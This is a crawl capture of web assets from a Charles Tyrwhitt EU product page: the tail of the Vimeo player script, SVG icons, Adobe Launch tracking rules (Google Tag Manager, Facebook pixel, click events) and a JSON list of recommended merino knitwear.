this.set("autopause",e)}},{key:"getBuffered",value:function(){return this.get("buffered")}},{key:"getColor",value:function(){return this.get("color")}},{key:"setColor",value:function(e){return this.set("color",e)}},{key:"getCuePoints",value:function(){return this.get("cuePoints")}},{key:"getCurrentTime",value:function(){return this.get("currentTime")}},{key:"setCurrentTime",value:function(e){return this.set("currentTime",e)}},{key:"getDuration",value:function(){return this.get("duration")}},{key:"getEnded",value:function(){return this.get("ended")}},{key:"getLoop",value:function(){return this.get("loop")}},{key:"setLoop",value:function(e){return this.set("loop",e)}},{key:"setMuted",value:function(e){return this.set("muted",e)}},{key:"getMuted",value:function(){return this.get("muted")}},{key:"getPaused",value:function(){return this.get("paused")}},{key:"getPlaybackRate",value:function(){return this.get("playbackRate")}},{key:"setPlaybackRate",value:function(e){return this.set("playbackRate",e)}},{key:"getPlayed",value:function(){return this.get("played")}},{key:"getSeekable",value:function(){return this.get("seekable")}},{key:"getSeeking",value:function(){return this.get("seeking")}},{key:"getTextTracks",value:function(){return this.get("textTracks")}},{key:"getVideoEmbedCode",value:function(){return this.get("videoEmbedCode")}},{key:"getVideoId",value:function(){return this.get("videoId")}},{key:"getVideoTitle",value:function(){return this.get("videoTitle")}},{key:"getVideoWidth",value:function(){return this.get("videoWidth")}},{key:"getVideoHeight",value:function(){return this.get("videoHeight")}},{key:"getVideoUrl",value:function(){return this.get("videoUrl")}},{key:"getVolume",value:function(){return this.get("volume")}},{key:"setVolume",value:function(e){return this.set("volume",e)}}])&&t(n.prototype,i),e}();return n||(function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document,t=function(e){"console"in window&&console.error&&console.error("There was an error creating an embed: ".concat(e))};[].slice.call(e.querySelectorAll("[data-vimeo-id], [data-vimeo-url]")).forEach(function(e){try{if(null!==e.getAttribute("data-vimeo-defer"))return;var n=g(e);w(o(n),n,e).then(function(t){return $(t,e)}).catch(t)}catch(n){t(n)}})}(),function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document;if(!window.VimeoPlayerResizeEmbeds_){window.VimeoPlayerResizeEmbeds_=!0;var t=function(t){if(s(t.origin)&&t.data&&"spacechange"===t.data.event)for(var n=e.querySelectorAll("iframe"),i=0;i<n.length;i++)if(n[i].contentWindow===t.source){n[i].parentElement.style.paddingBottom="".concat(t.data.data[0].bottom,"px");break}};window.addEventListener?window.addEventListener("message",t,!1):window.attachEvent&&window.attachEvent("onmessage",t)}}()),C},"object"==typeof n&&void 0!==t?t.exports=s():"function"==typeof define&&define.amd?define(s):((r=r||self).Vimeo=r.Vimeo||{},r.Vimeo.Player=s())}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("timers").setImmediate)},{timers:15}]},{},[21]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwf43cd903/images/icons-large/cross.svg
body_size: 240
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 48 48" style="enable-background:new 0 0 48 48;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#001F49;}
	.st1{filter:url(#Adobe_OpacityMaskFilter);}
	.st2{fill:#FFFFFF;}
	.st3{mask:url(#cross-b_1_);}
</style>
<g transform="rotate(135 26.164 24.968)">
	<g>
		<path id="cross-a_1_" class="st0" d="M28.24,26.1h25.63v2.05H28.24v25.63h-2.05V28.15H0.56V26.1h25.63V0.47h2.05V26.1z"/>
	</g>
	<defs>
		<filter id="Adobe_OpacityMaskFilter" filterUnits="userSpaceOnUse">
			<feColorMatrix  type="matrix" values="1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 1 0"/>
		</filter>
	</defs>
	<mask maskUnits="userSpaceOnUse" id="cross-b_1_">
		<g class="st1">
			<path id="cross-a_2_" class="st2" d="M28.24,26.1h25.63v2.05H28.24v25.63h-2.05V28.15H0.56V26.1h25.63V0.47h2.05V26.1z"/>
		</g>
	</mask>
	<g class="st3">
		<rect x="1.04" y="2.64" transform="matrix(0.7071 0.7071 -0.7071 0.7071 26.9604 -10.8176)" class="st0" width="51" height="49"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC66ba3f509cdb4beb89786f47ae09a259-source.min.js
body_size: 95
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC66ba3f509cdb4beb89786f47ae09a259-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC66ba3f509cdb4beb89786f47ae09a259-source.min.js', "<script> var script = document.createElement('script'); script.async = true; script.src = 'https://client.prod.mplat-ppcprotect.com/iQDmi16mjJrC0zu_4jb0XgB-U0phA0YdEs8HfCAY.js'; document.head.appendChild(script); </script>");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg
body_size: 343
content:
<svg id="ICONS" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><defs><style>.cls-1{fill:#001f49;}.cls-2{fill:none;}</style></defs><title>social-instagram</title><path class="cls-1" d="M23.61,14c3.24,0,3.62,0,4.9.07a6.51,6.51,0,0,1,2.25.42,4,4,0,0,1,2.3,2.3A6.51,6.51,0,0,1,33.48,19c.06,1.28.07,1.66.07,4.9s0,3.62-.07,4.9a6.45,6.45,0,0,1-.42,2.25,4,4,0,0,1-2.3,2.31,6.84,6.84,0,0,1-2.25.41c-1.28.06-1.66.07-4.9.07s-3.62,0-4.9-.07a6.85,6.85,0,0,1-2.26-.41,3.9,3.9,0,0,1-1.39-.91,3.85,3.85,0,0,1-.91-1.4,6.78,6.78,0,0,1-.41-2.25c-.06-1.28-.08-1.66-.08-4.9s0-3.62.08-4.9a6.84,6.84,0,0,1,.41-2.25,3.94,3.94,0,0,1,.91-1.4,3.71,3.71,0,0,1,1.4-.9,6.4,6.4,0,0,1,2.25-.42C20,14,20.37,14,23.61,14m0-2.19c-3.3,0-3.71,0-5,.08a9,9,0,0,0-2.95.56A6.23,6.23,0,0,0,12.12,16a8.88,8.88,0,0,0-.57,2.94c-.06,1.29-.07,1.71-.07,5s0,3.71.07,5a9,9,0,0,0,.57,2.95A5.85,5.85,0,0,0,13.52,34a5.77,5.77,0,0,0,2.14,1.4,9,9,0,0,0,2.95.57c1.29.05,1.7.07,5,.07s3.7,0,5-.07a8.88,8.88,0,0,0,2.94-.57,6.22,6.22,0,0,0,3.55-3.54,9,9,0,0,0,.56-2.95c.06-1.29.08-1.71.08-5s0-3.71-.08-5A8.91,8.91,0,0,0,35.1,16a6.21,6.21,0,0,0-3.55-3.55,8.91,8.91,0,0,0-2.94-.56c-1.3-.06-1.71-.08-5-.08Z"/><path class="cls-1" d="M23.61,17.69a6.23,6.23,0,1,0,6.23,6.23h0A6.23,6.23,0,0,0,23.61,17.69Zm0,10.27a4,4,0,1,1,4-4A4,4,0,0,1,23.61,28Z"/><circle class="cls-1" cx="30.08" cy="17.45" r="1.46"/><rect class="cls-2" x="8.16" y="7.84" width="32" height="32"/></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC299e5796f0fe4268b04405cbf6cbd229-source.min.js
body_size: 391
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC299e5796f0fe4268b04405cbf6cbd229-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC299e5796f0fe4268b04405cbf6cbd229-source.min.js', "<!-- Google Tag Manager -->\n<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\nnew Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\nj=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n})(window,document,'script','dataLayer','GTM-MNR7C8V8');</script>\n<!-- End Google Tag Manager -->\n\n<!-- Google Tag Manager (noscript) -->\n<script>\n  \n  let noscript = document.createElement('noscript');\n  noscript.innerHTMl = '<iframe src=\"https://www.googletagmanager.com/ns.html?id=GTM-MNR7C8V8\" height=\"0\" width=\"0\" style=\"display:none;visibility:hidden\"></iframe>'\n  \n  document.body.insertAdjacentElement('afterbegin', noscript);\n</script>\n<!-- End Google Tag Manager (noscript) -->");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg
body_size: 13
content:
<svg id="ICONS" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><defs><style>.cls-1{fill:#001f49;}.cls-2{fill:none;}</style></defs><title>social-facebook</title><g id="_020201ff" data-name="#020201ff"><path class="cls-1" d="M21.17,13.42a6,6,0,0,1,3.74-1.19h4.24v4.05H26.41a1.26,1.26,0,0,0-1.28.89c0,.9,0,1.8,0,2.71h4c-.1,1.31-.28,2.61-.49,3.9H25.11c0,3.85,0,7.7,0,11.55H19.83c0-3.85,0-7.7,0-11.55H17.24c0-1.3,0-2.59,0-3.88h2.56c0-1.26,0-2.52,0-3.78A3.92,3.92,0,0,1,21.17,13.42Z"/></g><rect class="cls-2" x="8" y="7.84" width="32" height="32"/></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC9b4c54c04f00408a8db3a7368bb26fa6-source.min.js
body_size: 53
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC9b4c54c04f00408a8db3a7368bb26fa6-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC9b4c54c04f00408a8db3a7368bb26fa6-source.min.js', "$(document).on(\"click\",\".product-tile-dot\",(function(){console.log(\"SDC\"),_satellite.track(\"shoppable_dot_click\",{link_name:\"shoppable_dot_click\"})}));");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aawj-CTShirts-EU/New-Season?callback=CQuotient._callback1&_=1764618448902&_device=mac&userId=&cookieId=abFyvWVt88TYlgWN7KE7dlJZ7m&emailId=&anchors=id%3A%3AKNJ0394FRG%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-predictive-product-recommendation-slot&slotConfigId=new-season&slotConfigTemplate=slots%2Frecommendation%2Frecommendation_pdp.isml&ccver=1.03&realm=AAWJ&siteId=CTShirts-EU&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abFyvWVt88TYlgWN7KE7dlJZ7m%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22KNJ0394FRG%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-predictive-product-recommendation-slot%22%2C%22slotConfigId%22%3A%22new-season%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2Frecommendation_pdp.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAWJ%22%2C%22siteId%22%3A%22CTShirts-EU%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 718
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"New-Season":{"displayMessage":"New-Season","recs":[{"id":"KNJ0394NAV","product_name":"Pure Merino Knitted Polo - Navy","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwf68ac664/hi-res/CT/KNJ0394NAV_FULL.jpg","product_url":"https://www.ctshirts.com/eu/pure-merino-knitted-polo---navy/KNJ0394NAV.html"},{"id":"KNJ0394BLK","product_name":"Pure Merino Knitted Polo - Black","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw4fd06f48/hi-res/KNJ0394BLK_MODEL_FRONT.jpg","product_url":"https://www.ctshirts.com/eu/pure-merino-knitted-polo---black/KNJ0394BLK.html"},{"id":"KNJ0321NAV","product_name":"Pure Merino Zip Neck Jumper - Navy","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw8d4f1da2/hi-res/CT/KNJ0321NAV_MODEL_FRONT.jpg","product_url":"https://www.ctshirts.com/eu/pure-merino-zip-neck-jumper---navy/KNJ0321NAV.html"},{"id":"KNJ0070BLK","product_name":"Pure Merino Roll Neck Jumper - Black","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw35caec95/hi-res/CT/KNJ0070BLK_FULL.jpg","product_url":"https://www.ctshirts.com/eu/pure-merino-roll-neck-jumper---black/KNJ0070BLK.html"},{"id":"SHW0246WHT","product_name":"Leather Smart Trainers - White","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw3cbf4584/hi-res/SHW0246WHT_BOTTOM.jpg","product_url":"https://www.ctshirts.com/eu/leather-smart-trainers---white/SHW0246WHT.html"},{"id":"KNM0009NKB","product_name":"Pure Merino Crew Neck Jumper - Ink Blue","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw665e7064/hi-res/KNM0009NKB_MODEL_FRONT.jpg","product_url":"https://www.ctshirts.com/eu/pure-merino-crew-neck-jumper---ink-blue/KNM0009NKB.html"},{"id":"KNJ0459NAV","product_name":"Pure Merino Button Neck Jumper - Navy","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw5cb08835/hi-res/CT/KNJ0459NAV_FABRIC_DETAIL.jpg","product_url":"https://www.ctshirts.com/eu/pure-merino-button-neck-jumper---navy/KNJ0459NAV.html"},{"id":"KNJ0407NAV","product_name":"Pure Merino Shawl Neck Chunky Cardigan - Navy","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwa8da10af/hi-res/CT/KNJ0407NAV_FULL.jpg","product_url":"https://www.ctshirts.com/eu/pure-merino-shawl-neck-chunky-cardigan---navy/KNJ0407NAV.html"},{"id":"KNJ0321BGD","product_name":"Pure Merino Zip Neck Jumper - Burgundy","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb4e8e66c/hi-res/CT/KNJ0321BGD_FULL.jpg","product_url":"https://www.ctshirts.com/eu/pure-merino-zip-neck-jumper---burgundy/KNJ0321BGD.html"},{"id":"FOR2395CEB","product_name":"Luxury Stripe Shirt - Ice Blue","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw2cfda1b6/hi-res/FORMAL_SHIRTS/CT/FOR2395CEB_MODEL_DETAIL.jpg","product_url":"https://www.ctshirts.com/eu/luxury-stripe-shirt---ice-blue/FOR2395CEB.html"}],"recoUUID":"cdcff448-8b07-4ce1-8807-571bf28dc7d0"}});

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCc80f0975c5a64abcac216efaba8a35f2-source.min.js
body_size: 332
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCc80f0975c5a64abcac216efaba8a35f2-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCc80f0975c5a64abcac216efaba8a35f2-source.min.js', "\"category\"==utag_data.page.type?_satellite.setVar(\"fb_product\",utag_data.products):_satellite.setVar(\"fb_product\",utag_data.products[0].id);var formedID=\"ViewContent\",date=new Date,quadrant=0;date.getUTCMinutes()<15?quadrant=1:date.getUTCMinutes()<30?quadrant=2:date.getUTCMinutes()<45?quadrant=3:date.getUTCMinutes()<60&&(quadrant=4),formedID=formedID+utag_data.user.sfcc_customer_id+utag_data.products[0].sku+(date.getUTCDate()+date.getUTCHours()+quadrant),utag_data.global.tempeventID=formedID.toLowerCase(),fbq(\"track\",\"ViewContent\",{currency:utag_data.global.sfcc_currency,value:utag_data.products[0].unit_price,content_type:\"product\",content_category:utag_data.page.category,content_name:utag_data.page.name,content_ids:_satellite.getVar(\"fb_product\"),campaign_site:utag_data.global.campaign_site,campaign_source:utag_data.global.campaign_source,utm_source:_satellite.getVar(\"Facebook - UTM_Source\")},{eventID:_satellite.getVar(\"SHA-256-eventID\")});");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC6f9112f8a7ad40daa2ffff214b75dddd-source.min.js
body_size: 90
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC6f9112f8a7ad40daa2ffff214b75dddd-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC6f9112f8a7ad40daa2ffff214b75dddd-source.min.js', "$((function(){(document.cookie.match(/^(.*;)?\\s*fsCTFRPP\\s*=\\s*[^;]+(.*)?$/)||document.cookie.match(/^(.*;)?\\s*csCTFRPP\\s*=\\s*[^;]+(.*)?$/))&&_satellite.track(\"past_purchase_sizing_cookie\",{link_name:\"Saved sizing cookie detected\"})}));");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw6d7459bb/images/svg-icons/nav-create-account.svg
body_size: 760
content:
<svg width="18" height="17" viewBox="0 0 18 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.48653 7.82202C5.4356 7.81208 4.43186 7.41412 3.69568 6.71549C2.9595 6.01687 2.55106 5.0747 2.56003 4.09584C2.56342 3.61407 2.67004 3.13777 2.87363 2.69488C3.07723 2.25198 3.37371 1.8514 3.74569 1.51662C4.11767 1.18184 4.55766 0.919598 5.03987 0.745267C5.52209 0.570935 6.03682 0.488024 6.55388 0.501394C7.06395 0.490231 7.57114 0.575575 8.04477 0.752262C8.51841 0.928948 8.94862 1.1933 9.3094 1.52933C9.67017 1.86535 9.95399 2.26606 10.1437 2.70721C10.3334 3.14835 10.425 3.62076 10.413 4.09584C10.422 5.0747 10.0136 6.01687 9.27739 6.71549C8.54121 7.41412 7.53746 7.81208 6.48653 7.82202ZM6.55388 1.1287C6.12551 1.11615 5.69876 1.1834 5.29866 1.3265C4.89856 1.46959 4.53316 1.68566 4.2239 1.96202C3.91463 2.23839 3.66773 2.56949 3.49767 2.9359C3.3276 3.30232 3.2378 3.69667 3.23353 4.09584C3.23353 4.89941 3.57626 5.67007 4.18631 6.23828C4.79637 6.8065 5.62378 7.12571 6.48653 7.12571C7.34928 7.12571 8.17669 6.8065 8.78675 6.23828C9.3968 5.67007 9.73953 4.89941 9.73953 4.09584C9.74872 3.70384 9.67261 3.31417 9.51577 2.95031C9.35893 2.58645 9.12461 2.25594 8.82694 1.97869C8.52928 1.70144 8.17442 1.4832 7.78377 1.33711C7.39311 1.19103 6.97474 1.12014 6.55388 1.1287Z" fill="#373737"/>
<path d="M5.77262 16.4977C3.32782 16.4977 1.82592 16.0837 1.05813 15.2055C0.148905 14.1453 0.539535 12.6523 0.909959 11.2095C0.977309 10.9649 1.04466 10.714 1.09854 10.4693C1.38814 9.2649 2.78229 7.85347 3.61742 7.01288L4.04173 6.58004L4.54012 7.00661L4.11581 7.43318C3.37496 8.17967 2.00776 9.56601 1.75857 10.6073C1.69795 10.8583 1.6306 11.1092 1.56999 11.3601C1.21303 12.7151 0.89649 13.9948 1.56999 14.8103C2.24349 15.6258 3.72518 15.908 6.14305 15.8704H6.81654C9.24788 15.908 10.7296 15.563 11.3761 14.8103C12.0227 14.0575 11.7466 12.7151 11.3761 11.3601C11.3155 11.1092 11.2482 10.8583 11.1876 10.6073C10.9451 9.59737 9.62504 8.19849 8.91113 7.47081L8.50703 6.95643L9.01215 6.53613L9.47013 7.02543C10.2783 7.87856 11.6253 9.30254 11.9015 10.4693C11.9553 10.714 12.0227 10.9649 12.09 11.2095C12.4605 12.6523 12.8511 14.1453 11.9419 15.2055C11.1404 16.1276 9.52401 16.5353 6.85022 16.4977H5.77262Z" fill="#373737"/>
<path d="M12.396 5.9V5.108H14.568V3.044H15.432V5.108H17.604V5.9H15.432V7.964H14.568V5.9H12.396Z" fill="#373737"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC6020afbd942944e891218eb053d99cd0-source.min.js
body_size: 31
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC6020afbd942944e891218eb053d99cd0-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC6020afbd942944e891218eb053d99cd0-source.min.js', "window._paq=window._paq||[],window._paq.push([\"trackEvent\",\"productView\",\"productView\",_satellite.getVar(\"Product ID\")]);");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCfaf6cfb177ed4dde9ffd6a15dc32c766-source.min.js
body_size: 9
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCfaf6cfb177ed4dde9ffd6a15dc32c766-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCfaf6cfb177ed4dde9ffd6a15dc32c766-source.min.js', "<style>\n  .web-chat-button{\n    display:none !important;\n  }\n\n</style>");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1764579671689/images/svg-icons/arrow-empty.svg
body_size: 47
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 20 20" style="enable-background:new 0 0 20 20;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#001F49;}
</style>
<title>Arrow empty</title>
<desc>Created using Figma</desc>
<polygon class="st0" points="14.8,1.8 13.9,1 5.8,9.1 5.8,9.1 5,10 5,10 5,10 5.8,10.8 5.8,10.8 13.9,19 14.8,18.1 6.7,10 "/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.min.js
body_size: 143
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.min.js', "$(document).on(\"click\",\".js-validate-selection\",(function(){var t=$(this).closest(\".js-pdp-form-wrap\").find(\".js-variation-attribute.error\");if(t.length){var r=t.map((function(){return $(this).data(\"var-attr-id\")})).get().join(\"/\");AdobeLaunch.fireEvent(\"size_error_pdp\",{attributes:r})}}));");